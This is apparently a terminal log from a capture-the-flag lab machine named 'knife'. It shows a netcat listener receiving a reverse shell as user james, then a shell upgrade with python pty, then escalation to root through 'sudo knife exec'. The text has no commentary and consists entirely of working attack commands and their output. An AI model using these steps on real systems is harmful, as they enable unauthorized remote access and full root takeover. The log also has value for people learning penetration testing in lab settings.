 ┌──(root㉿kali)-[~/Downloads]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.242] 55758
bash: cannot set terminal process group (1034): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c 'import pty; pty.spawn("/bin/sh")'
$ whoami
whoami
james
$ sudo knife exec -E 'exec "/bin/sh"'
sudo knife exec -E 'exec "/bin/sh"'
# whoami
whoami
root
# id
id
uid=0(root) gid=0(root) groups=0(root)
#